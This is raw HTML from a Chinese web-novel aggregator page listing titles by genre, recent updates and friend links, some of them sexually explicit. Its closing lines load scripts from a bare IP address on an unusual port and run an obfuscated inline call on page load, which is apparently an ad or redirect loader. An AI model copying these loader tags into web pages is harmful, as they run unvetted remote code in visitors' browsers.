title="宿将">宿将</a></dt><dd>晋江VIP完结 书评数：17332  当前被收藏数：24313  文章积分：419,245,184 原文地址 文案： 又名《...</dd></dl><div class="clear"></div></div><ul><li><a href="/content/yfz.html" title="土匪攻略">土匪攻略</a>/语笑阑珊</li><li><a href="/content/BKvN.html" title="（盗墓同人）姓吴的总会被姓张的压倒">（盗墓同人）姓吴的总会被姓张的压倒</a>/安能豆蔻</li><li><a href="/content/rKGg.html" title="帝心荡漾">帝心荡漾</a>/一棵绿树</li><li><a href="/content/uFbn.html" title="（清穿同人）在清穿文里养老">（清穿同人）在清穿文里养老</a>/冬沙</li><li><a href="/content/XDf.html" title="器吞天下">器吞天下</a>/远方天空</li><li><a href="/content/Te7.html" title="回到明朝玩网游">回到明朝玩网游</a>/录实</li><li><a href="/content/zQPA.html" title="朕怎么可能怀了皇后的崽GB">朕怎么可能怀了皇后的崽GB</a>/初陌笙</li><li><a href="/content/RsGx.html" title="花溪纪事">花溪纪事</a>/骑账本找驴</li><li><a href="/content/ueu5.html" title="挽明">挽明</a>/富春山居</li><li><a href="/content/RyVp.html" title="继王妃">继王妃</a>/薛定谔家里的猫</li></ul></div><div class="content"><h2>仙侠奇缘</h2><div class="top"><div class="image"><a href="/content/R54n.html" target="_blank" title="雀灵梦舞"><img data-lazy="//k.cexi520.com/preset_R54n_73533.jpg?sm" alt="雀灵梦舞" author="笔墨道不尽情深" /></a></div><dl><dt><a href="/content/R54n.html" title="雀灵梦舞">雀灵梦舞</a></dt><dd>谁的眉眼念了谁的笑靥如花，谁的容颜乱了谁的家国天下，谁允了谁江河万里山川如画，谁弃了谁陌路红尘一丈天涯。 依稀记得...</dd></dl><div class="clear"></div></div><ul><li><a href="/content/Z65.html" title="医仙掌门">医仙掌门</a>/墨染江湖</li><li><a href="/content/R594.html" title="师娘竟是我自己gl">师娘竟是我自己gl</a>/川消山长</li><li><a href="/content/uHMf.html" title="反派大师兄和师尊HE了［穿书］">反派大师兄和师尊HE了［穿书］</a>/陆长洲</li><li><a href="/content/rLVI.html" title="这该死的旁白[快穿]">这该死的旁白[快穿]</a>/不才如仆</li><li><a href="/content/RvKQ.html" title="妖淫剑姬传">妖淫剑姬传</a>/鬼畜3g</li><li><a href="/content/R5FH.html" title="穿成富婆后：谁敢动我崽！[快穿]">穿成富婆后：谁敢动我崽！[快穿]</a>/小绿...</li><li><a href="/content/bMv.html" title="[仙剑景卿]蜀天梦华录">[仙剑景卿]蜀天梦华录</a>/小朱与墨</li><li><a href="/content/ugr.html" title="修炼之道">修炼之道</a>/我是不死妖魔</li><li><a href="/content/ryIZ.html" title="用美貌征服修真界">用美貌征服修真界</a>/月黑疯糕</li><li><a href="/content/u2kh.html" title="被迫成为失忆死对头的假道侣">被迫成为失忆死对头的假道侣</a>/海鸥叫嘎嘎</li></ul></div><div class="content"><h2>穿越架空</h2><div class="top"><div class="image"><a href="/content/z7TQ.html" target="_blank" title="凶萌幼神成了现世团宠"><img data-lazy="//k.cexi520.com/uploaded/t/g2rV.jpg?sm" alt="凶萌幼神成了现世团宠" author="未悄" /></a></div><dl><dt><a href="/content/z7TQ.html" title="凶萌幼神成了现世团宠">凶萌幼神成了现世团宠</a></dt><dd>总书评数：748 当前被收藏数：4061 营养液数：816 文章积分：89,052,512 文案 眠礼是个三岁的小小只主神。...</dd></dl><div class="clear"></div></div><ul><li><a href="/content/uWXL.html" title="当朕有了读心术发现所有人都在骗朕！">当朕有了读心术发现所有人都在骗朕！</a>/枭药</li><li><a href="/content/Ryz5.html" title="好男人培养系统[快穿]">好男人培养系统[快穿]</a>/甘米儿</li><li><a href="/content/xMW.html" title="鬼手娘子">鬼手娘子</a>/一笑笙箫</li><li><a href="/content/7FU.html" title="江湖乱脱衣">江湖乱脱衣</a>/七秦</li><li><a href="/content/u2U.html" title="田园闺事">田园闺事</a>/莞尔wr</li><li><a href="/content/Qgkf.html" title="西楚霸王">西楚霸王</a>/孤君道</li><li><a href="/content/QnWR.html" title="下手轻一点：傲娇少主的诱惑">下手轻一点：傲娇少主的诱惑</a>/伊染姒</li><li><a href="/content/zLSO.html" title="穿成科举文男主的反派前妻">穿成科举文男主的反派前妻</a>/秦史</li><li><a href="/content/uxeH.html" title="天帝怀里那朵白莲花">天帝怀里那朵白莲花</a>/宋墨归</li><li><a href="/content/zQUY.html" title="我有废物老婆光环[快穿]">我有废物老婆光环[快穿]</a>/泰哥儿</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[现代言情]</span><span class="s2"><a href="/content/zLqq.html" title="">情蛊</a></span><span class="s3"><a href="/content/zLqq/114.html" target="_blank" title="">第 114 节</a></span><span class="s4">荷煜</span><span class="s5">01-31 23:50</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/content/zdei.html" title="">我好喜欢你/佳人如茉[先婚后爱]</a></span><span class="s3"><a href="/content/zdei/196.html" target="_blank" title="">第 196 节</a></span><span class="s4">武河汐</span><span class="s5">01-31 22:18</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/content/BrIa.html" title="">撒野</a></span><span class="s3"><a href="/content/BrIa/549.html" target="_blank" title="">第 549 节</a></span><span class="s4">巫哲</span><span class="s5">01-31 16:55</span></li><li><span class="s1">[进化变异]</span><span class="s2"><a href="/content/Ltyf.html" title="">诸天生物卡牌</a></span><span class="s3"><a href="/content/Ltyf/1926.html" target="_blank" title="">第 1926 节</a></span><span class="s4">星殒落</span><span class="s5">01-31 15:37</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/content/LtyZ.html" title="">致章重锦</a></span><span class="s3"><a href="/content/LtyZ/246.html" target="_blank" title="">第 246 节</a></span><span class="s4">唐西洲</span><span class="s5">01-31 15:04</span></li><li><span class="s1">[东方玄幻]</span><span class="s2"><a href="/content/Ltyq.html" title="">东山之志</a></span><span class="s3"><a href="/content/Ltyq/196.html" target="_blank" title="">第 196 节</a></span><span class="s4">江一水</span><span class="s5">01-31 14:49</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/content/Lty4.html" title="">年少不知仙尊好</a></span><span class="s3"><a href="/content/Lty4/298.html" target="_blank" title="">第 298 节</a></span><span class="s4">沈圆圆圆</span><span class="s5">01-31 13:45</span></li><li><span class="s1">[萌系小说]</span><span class="s2"><a href="/content/Ltyh.html" title="">惊！直男龙傲天竟偷藏反派小裙子/漂亮反派，你真的不是万人嫌！</a></span><span class="s3"><a href="/content/Ltyh/214.html" target="_blank" title="">第 214 节</a></span><span class="s4">哼哼唧</span><span class="s5">01-31 12:59</span></li><li><span class="s1">[斗智斗勇]</span><span class="s2"><a href="/content/Ltzv.html" title="">（刀剑乱舞同人）当黑田长政成为审神者</a></span><span class="s3"><a href="/content/Ltzv/21.html" target="_blank" title="">第 21 节</a></span><span class="s4">月半时</span><span class="s5">01-31 12:49</span></li><li><span class="s1">[权谋小说]</span><span class="s2"><a href="/content/Ltyx.html" title="">炮灰皇帝觉醒了[重生]</a></span><span class="s3"><a href="/content/Ltyx/216.html" target="_blank" title="">第 216 节</a></span><span class="s4">赴月摘星</span><span class="s5">01-31 12:37</span></li><li><span class="s1">[法宝小说]</span><span class="s2"><a href="/content/LtQn.html" title="">快穿之抓住那个系统</a></span><span class="s3"><a href="/content/LtQn/237.html" target="_blank" title="">第 237 节</a></span><span class="s4">唐建蓉</span><span class="s5">01-31 12:25</span></li><li><span class="s1">[复仇小说]</span><span class="s2"><a href="/content/LtQ2.html" title="">快穿攻略：腹黑男神宠上天</a></span><span class="s3"><a href="/content/LtQ2/1746.html" target="_blank" title="">第 1746 节</a></span><span class="s4">甜心非</span><span class="s5">01-31 12:25</span></li><li><span class="s1">[机智小说]</span><span class="s2"><a href="/content/Ltyr.html" title="">[历史直播]青史之下，百代共闻</a></span><span class="s3"><a href="/content/Ltyr/167.html" target="_blank" title="">第 167 节</a></span><span class="s4">何到关山</span><span class="s5">01-31 09:51</span></li><li><span class="s1">[公主小说]</span><span class="s2"><a href="/content/LtyR.html" title="">错吻双生弟弟后</a></span><span class="s3"><a href="/content/LtyR/272.html" target="_blank" title="">第 272 节</a></span><span class="s4">风之一漾</span><span class="s5">01-31 09:48</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/content/1972247214.html" title="">富冈家的鸦今天成精了吗</a></span><span class="s3"><a href="/content/1972247214/23.html" target="_blank" title="">鸦的豪华大窝</a></span><span class="s4">云十九</span><span class="s5">01-31 02:48</span></li><li><span class="s1">[轻松小说]</span><span class="s2"><a href="/content/LtBy.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s3"><a href="/content/LtBy/330.html" target="_blank" title="">第 330 节</a></span><span class="s4">喀咕</span><span class="s5">01-31 00:18</span></li><li><span class="s1">[总裁小说]</span><span class="s2"><a href="/content/Ltr5.html" title="">（综漫同人）诸伏军师今天告白了吗？</a></span><span class="s3"><a href="/content/Ltr5/93.html" target="_blank" title="">第 93 节</a></span><span class="s4">冰凌雨</span><span class="s5">01-31 00:06</span></li><li><span class="s1">[进化变异]</span><span class="s2"><a href="/content/Ltry.html" title="">（英美同人）[综英美]我们的目标是：退休养老！</a></span><span class="s3"><a href="/content/Ltry/99.html" target="_blank" title="">第 99 节</a></span><span class="s4">尾牌</span><span class="s5">01-30 23:39</span></li><li><span class="s1">[言情_都市言情]</span><span class="s2"><a href="/content/gqx.html" title="">新回首苍凉</a></span><span class="s3"><a href="/content/gqx/158.html" target="_blank" title="">第 158 节</a></span><span class="s4">刺缘</span><span class="s5">01-30 23:24</span></li><li><span class="s1">[老师小说]</span><span class="s2"><a href="/content/Lts2.html" title="">穿到年代文里我鸡全家</a></span><span class="s3"><a href="/content/Lts2/395.html" target="_blank" title="">第 395 节</a></span><span class="s4">纸扇长衫</span><span class="s5">01-30 18:39</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">现代</span><span class="s2"><a href="/content/zLqq.html" title="">情蛊</a></span><span class="s5">荷煜</span></li><li><span class="s1">都市</span><span class="s2"><a href="/content/zdei.html" title="">我好喜欢你/佳人如茉[先婚后爱]</a></span><span class="s5">武河汐</span></li><li><span class="s1">近代</span><span class="s2"><a href="/content/BrIa.html" title="">撒野</a></span><span class="s5">巫哲</span></li><li><span class="s1">进化</span><span class="s2"><a href="/content/Ltyf.html" title="">诸天生物卡牌</a></span><span class="s5">星殒落</span></li><li><span class="s1">都市</span><span class="s2"><a href="/content/LtyZ.html" title="">致章重锦</a></span><span class="s5">唐西洲</span></li><li><span class="s1">东方</span><span class="s2"><a href="/content/Ltyq.html" title="">东山之志</a></span><span class="s5">江一水</span></li><li><span class="s1">都市</span><span class="s2"><a href="/content/Lty4.html" title="">年少不知仙尊好</a></span><span class="s5">沈圆圆圆</span></li><li><span class="s1">萌系</span><span class="s2"><a href="/content/Ltyh.html" title="">惊！直男龙傲天竟偷藏反派小裙子/漂亮反派，你真的不是万人嫌！</a></span><span class="s5">哼哼唧</span></li><li><span class="s1">斗智</span><span class="s2"><a href="/content/Ltzv.html" title="">（刀剑乱舞同人）当黑田长政成为审神者</a></span><span class="s5">月半时</span></li><li><span class="s1">权谋</span><span class="s2"><a href="/content/Ltyx.html" title="">炮灰皇帝觉醒了[重生]</a></span><span class="s5">赴月摘星</span></li><li><span class="s1">法宝</span><span class="s2"><a href="/content/LtQn.html" title="">快穿之抓住那个系统</a></span><span class="s5">唐建蓉</span></li><li><span class="s1">复仇</span><span class="s2"><a href="/content/LtQ2.html" title="">快穿攻略：腹黑男神宠上天</a></span><span class="s5">甜心非</span></li><li><span class="s1">机智</span><span class="s2"><a href="/content/Ltyr.html" title="">[历史直播]青史之下，百代共闻</a></span><span class="s5">何到关山</span></li><li><span class="s1">公主</span><span class="s2"><a href="/content/LtyR.html" title="">错吻双生弟弟后</a></span><span class="s5">风之一漾</span></li><li><span class="s1">架空</span><span class="s2"><a href="/content/1972247214.html" title="">富冈家的鸦今天成精了吗</a></span><span class="s5">云十九</span></li><li><span class="s1">轻松</span><span class="s2"><a href="/content/LtBy.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s5">喀咕</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/content/Ltr5.html" title="">（综漫同人）诸伏军师今天告白了吗？</a></span><span class="s5">冰凌雨</span></li><li><span class="s1">进化</span><span class="s2"><a href="/content/Ltry.html" title="">（英美同人）[综英美]我们的目标是：退休养老！</a></span><span class="s5">尾牌</span></li><li><span class="s1">言情</span><span class="s2"><a href="/content/gqx.html" title="">新回首苍凉</a></span><span class="s5">刺缘</span></li><li><span class="s1">老师</span><span class="s2"><a href="/content/Lts2.html" title="">穿到年代文里我鸡全家</a></span><span class="s5">纸扇长衫</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//cexi520.com/" target="_blank">策西读书</A> &nbsp;|&nbsp; <a href="http://m.cexi520.com/content/1528105708.html" target="_blank" class="">小说换爱</a> &nbsp;|&nbsp; <a href="http://m.cexi520.com/content/1528105708.html" target="_blank" class="">万里江陵</a> &nbsp;|&nbsp; <a href="http://tw.cexi520.com/content/1392987862.html" target="_blank" class="">大炕翁熄粗大</a> &nbsp;|&nbsp; <a href="http://tw.cexi520.com/content/1392987862.html" target="_blank" class="">奇思妙想翁第十一部</a> &nbsp;|&nbsp; <a href="http://tw.cexi520.com/content/BOI.html" target="_blank" class="">代生王妃</a><a href="//big5.cexi520.com/">繁体版</a><div class="clear"></div></div></div><script src="/5ylma/318.z2rrry"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.cexi520.com/">策西读书</a>(cexi520.com) All Rights Reserved. <a href="//big5.cexi520.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">联系客服：<img data-lazy="/img/amailnsKN.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn8/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn8/www1/_common.js?318"></script><script use="22.126ms"></script></body></html>